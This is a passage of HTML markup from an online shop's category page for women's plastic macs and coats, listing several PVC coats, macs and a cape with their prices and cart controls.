mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/hoods" ><span>Hoods</span></a></li><li  class="megamenu level1 nav-10-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/clothing" ><span>Clothing</span></a></li><li  class="megamenu level1 nav-10-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/accessories" ><span>Accessories</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-11 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/special-offers"  class="level-top" ><span>Special Offers</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-11-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/special-offers/plastic" ><span>Plastic</span></a></li><li  class="megamenu level1 nav-11-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/special-offers/rubber" ><span>Rubber</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-12 category-item last level-top mm-no-children"><a href="https://www.rubberevashop.com/ex-photoshoot-items"  class="level-top" ><span>ex-photoshoot items</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Settings                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>British Pound - GBP </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-eur switcher-option">
                            <a href="https://www.rubberevashop.com/stores/store/redirect/___store/eur/___from_store/default/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRzP19fX3N0b3JlPWV1cg~~/">
                                Euro - EUR                             </a>
                        </li>
                                                </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="header_right"><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.rubberevashop.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.rubberevashop.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    
                        <div id="searchautocomplete" class="searchautocomplete vertically" style="width: 350px; background: #FFFFFF; color: #000000">
                    <div class="separator" style="background: #F0EFF0; color:#000000">Popular Suggestions</div>
            <div id="search_autocomplete" class="wpx-search-autocomplete"></div>
        
                    <div class="container-autocomplete cat-container"></div>
        
                                    <div class="separator" style="background:#F0EFF0; color:#000000">Products</div>
                        <div class="container-autocomplete">
                                <div class="prod-container"></div>
                <div class="more-results">
                    <a href="#" onclick="document.getElementById('search_mini_form').submit()" class="advanced_search"></a>
                </div>
                            </div>
            </div>


    
<div class="nested">
    <a class="action advanced" href="https://www.rubberevashop.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>

                                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>

<div data-block="minicart" class="minicart-wrapper quickcart-wrapper minicart-weltpixel">
    <a class="action showcart" href="https://www.rubberevashop.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart block-quickcart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'
        >
                <div id="minicart-content-wrapper" class="quickcart-content-wrapper" data-bind="scope: 'minicart_content'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                    </div>
        
    

            <style>
        .block-content-quickcart .quickcart-top {
            background: #000000;
            color: #FFFFFF;
            height: 50px;
            line-height: 50px;
        }
        .block-content-quickcart .quickcart-top button.close {
            height: 50px;
        }
        .block-content-quickcart .quickcart-top button.close span {
            color: #FFFFFF;
        }
        .block-content-quickcart .quickcart-top .action.close::before {
            color: #FFFFFF;
        }
        .block-content-quickcart .quickcart-bottom-container .subtotal {
            background: #F6F6F6;
            color: #000000;
        }
        .block-content-quickcart .quickcart-bottom-container .grand_total {
            background: #F6F6F6;
            color: #000000;
        }
        
            </style>
</div>
</div></div></header></div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.rubberevashop.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category95">
                            <a href="https://www.rubberevashop.com/pvc-plastic-clothing"
                   title="">
                    PVC &amp; Plastic Clothing                </a>
                        </li>
                    <li class="item category96">
                            <a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing"
                   title="">
                    Female Plastic Clothing                </a>
                        </li>
                    <li class="item category123">
                            <strong>Plastic Macs &amp; Coats</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Plastic Macs &amp; Coats</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="category-view"><div class="category-image"><img src="https://www.rubberevashop.com/media/catalog/category/f387c778758b0563f7027657408bece943f5ac07.jpg" alt="Plastic&#x20;Macs&#x20;&amp;&#x20;Coats" title="Plastic&#x20;Macs&#x20;&amp;&#x20;Coats" class="image" /></div>    <div class="category-cms">
            </div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="IX4walFoxyfaSI85" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




        <style type="text/css">
                            .form-customer-login .g-recaptcha {
                padding-top: 20%;
            }
        
        .form-customer-login .g-recaptcha {
            margin: 0px;
        }

        #social-form-create .g-recaptcha{
            padding-top: 5%;
        }

        #social-form-password-forget .g-recaptcha{
            padding-top: 5%;
        }

        .onestepcheckout-index-index .form-login .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        .checkout-index-index form[data-role=login] .g-recaptcha .grecaptcha-badge {
            position: unset !important;
        }

        #mpageverify-form .g-recaptcha {
            margin-left: 30%;
        }

        .g-recaptcha {
            margin-top: 15px;
            margin-bottom: 15px;
        }
    </style>
    


<div id="layer-product-list">
                    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position~asc","limitDefault":60,"url":"https:\/\/www.rubberevashop.com\/pvc-plastic-clothing\/female-plastic-clothing\/plastic-macs-coats","formKey":"IX4walFoxyfaSI85","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label sort-by-desktop sort-by-mobile" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position&#x7E;asc"
                                    selected="selected"
                            >
                Most Relevant            </option>
                    <option value="name&#x7E;asc"
                            >
                Alphabetically (A to Z)            </option>
                    <option value="name&#x7E;desc"
                            >
                Alphabetically (Z to A)            </option>
                    <option value="price&#x7E;asc"
                            >
                Price (Low to High)            </option>
                    <option value="price&#x7E;desc"
                            >
                Price (High to Low)            </option>
                    <option value="new_arrivals&#x7E;desc"
                            >
                Newest Arrivals            </option>
                    <option value="top_seller&#x7E;desc"
                            >
                Best Selling            </option>
                    <option value="top_rated&#x7E;desc"
                            >
                Top Rated            </option>
                    <option value="most_reviewed&#x7E;desc"
                            >
                Most Reviewed            </option>
                    <option value="color&#x7E;asc"
                            >
                Color            </option>
                    <option value="size&#x7E;asc"
                            >
                Size            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
            <div class="products wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4052" href="https://www.rubberevashop.com/catalog/product/view/id/4052/s/long-flared-double-breasted-plastic-coat/category/123/" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4052"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/6/0/6076c7a001d0714e34f31f9984a53b7406d5b108.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Long Flared Double Breasted Plastic Coat "
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/catalog/product/view/id/4052/s/long-flared-double-breasted-plastic-coat/category/123/">
                                Long Flared Double Breasted Plastic Coat                             </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4052" data-price-box="product-id-4052">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4052"                data-price-amount="94"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£94.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4052/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/catalog/product/view/id/4052/s/long-flared-double-breasted-plastic-coat/category/123/?options=cart" method="post">
                                            <input type="hidden" name="product" value="4052">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDA1Mi9zL2xvbmctZmxhcmVkLWRvdWJsZS1icmVhc3RlZC1wbGFzdGljLWNvYXQvY2F0ZWdvcnkvMTIzLz9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="IX4walFoxyfaSI85" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4052,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4052","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4051" href="https://www.rubberevashop.com/catalog/product/view/id/4051/s/double-breasted-flared-pvc-trench-coat/category/123/" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4051"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/9/4/94a07b0ef31e9ce079462f5b76d8baea178715bb.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Double Breasted Flared PVC Trench Coat"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/catalog/product/view/id/4051/s/double-breasted-flared-pvc-trench-coat/category/123/">
                                Double Breasted Flared PVC Trench Coat                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4051" data-price-box="product-id-4051">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4051"                data-price-amount="94"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£94.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4051/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/catalog/product/view/id/4051/s/double-breasted-flared-pvc-trench-coat/category/123/?options=cart" method="post">
                                            <input type="hidden" name="product" value="4051">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDA1MS9zL2RvdWJsZS1icmVhc3RlZC1mbGFyZWQtcHZjLXRyZW5jaC1jb2F0L2NhdGVnb3J5LzEyMy8_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="IX4walFoxyfaSI85" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4051,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4051","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4039" href="https://www.rubberevashop.com/3-4-length-plastic-mac" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4039"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/a/0/a032ace7ebd2e126f2ab617187ee2d7d6490e275.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="3/4 Length Plastic Mac"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/3-4-length-plastic-mac">
                                3/4 Length Plastic Mac                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4039" data-price-box="product-id-4039">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4039"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£39.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4039/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/3-4-length-plastic-mac?options=cart" method="post">
                                            <input type="hidden" name="product" value="4039">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vMy00LWxlbmd0aC1wbGFzdGljLW1hYz9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="IX4walFoxyfaSI85" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4039,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4039","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4038" href="https://www.rubberevashop.com/catalog/product/view/id/4038/s/long-hooded-plastic-mac/category/123/" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4038"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/1/c/1c8b53235a5a2b2de51b8ce8499b9d25059ac00d.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Long Hooded Plastic Mac"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/catalog/product/view/id/4038/s/long-hooded-plastic-mac/category/123/">
                                Long Hooded Plastic Mac                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4038" data-price-box="product-id-4038">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4038"                data-price-amount="39"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£39.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4038/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/catalog/product/view/id/4038/s/long-hooded-plastic-mac/category/123/?options=cart" method="post">
                                            <input type="hidden" name="product" value="4038">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDAzOC9zL2xvbmctaG9vZGVkLXBsYXN0aWMtbWFjL2NhdGVnb3J5LzEyMy8_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="IX4walFoxyfaSI85" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4038,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4038","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4037" href="https://www.rubberevashop.com/catalog/product/view/id/4037/s/full-length-plastic-cape/category/123/" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4037"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/1/8/1812b69cf86fc9847279b02df56e85a5.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Full Length Plastic Cape"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/catalog/product/view/id/4037/s/full-length-plastic-cape/category/123/">
                                Full Length Plastic Cape                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4037" data-price-box="product-id-4037">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4037"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£59.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4037/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/catalog/product/view/id/4037/s/full-length-plastic-cape/category/123/?options=cart" method="post">
                                            <input type="hidden" name="product" value="4037">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDAzNy9zL2Z1bGwtbGVuZ3RoLXBsYXN0aWMtY2FwZS9jYXRlZ29yeS8xMjMvP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="IX4walFoxyfaSI85" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4037,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4037","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcHZjLXBsYXN0aWMtY2xvdGhpbmcvZmVtYWxlLXBsYXN0aWMtY2xvdGhpbmcvcGxhc3RpYy1tYWNzLWNvYXRz"}}'
   role="button">
